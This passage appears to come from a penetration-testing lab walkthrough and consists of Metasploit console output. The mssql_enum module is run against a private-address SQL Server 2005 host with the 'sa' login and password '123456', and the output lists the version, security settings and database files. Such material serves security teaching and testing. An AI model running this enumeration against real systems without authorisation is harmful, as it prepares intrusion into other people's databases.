 [*] Backgrounding session 2...
msf exploit(multi/handler) > use auxiliary/admin/mssql/mssql_enum
msf auxiliary(admin/mssql/mssql_enum) > show options
Module options (auxiliary/admin/mssql/mssql_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_enum) > exploit
[*] 192.168.1.115:1433 - Running MS SQL Server Enumeration...
[*] 192.168.1.115:1433 - Version:
[*] Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
[*] Oct 14 2005 00:33:37
[*] Copyright (c) 1988-2005 Microsoft Corporation
[*] Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
[*] 192.168.1.115:1433 - Configuration Parameters:
[*] 192.168.1.115:1433 - C2 Audit Mode is Not Enabled
[*] 192.168.1.115:1433 - xp_cmdshell is Not Enabled
[*] 192.168.1.115:1433 - remote access is Enabled
[*] 192.168.1.115:1433 - allow updates is Not Enabled
[*] 192.168.1.115:1433 - Database Mail XPs is Not Enabled
[*] 192.168.1.115:1433 - Ole Automation Procedures are Not Enabled
[*] 192.168.1.115:1433 - Databases on the server:
[*] 192.168.1.115:1433 - Database name:master
[*] 192.168.1.115:1433 - Database Files for master:
[*] 192.168.1.115:1433 - C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\master.mdf
[*] 192.168.1.115:1433 - C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\mastlog.ldf
[*] 192.168.1.115:1433 - Database name:tempdb
[*] 192.168.1.115:1433 - Database Files for tempdb:
[*] 192.168.1.115:1433 - C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\tempdb.mdf